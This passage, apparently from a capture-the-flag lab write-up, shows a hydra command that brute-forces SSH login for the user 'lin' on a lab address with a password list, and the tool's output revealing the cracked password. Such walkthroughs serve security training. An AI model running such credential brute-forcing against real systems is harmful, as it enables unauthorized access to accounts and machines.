 1.) Protect Vicious.
2.) Plan for Red Eye pickup on the moon.
-lin
root@ip-10-10-15-150:~# hydra -l lin -P locks.txt ssh://10.10.196.217
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-08-28 12:11:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~
2 tries per task
[DATA] attacking ssh://10.10.196.217:22/
[22][ssh] host: 10.10.196.217   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete u
ntil end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2024-08-28 12:11:18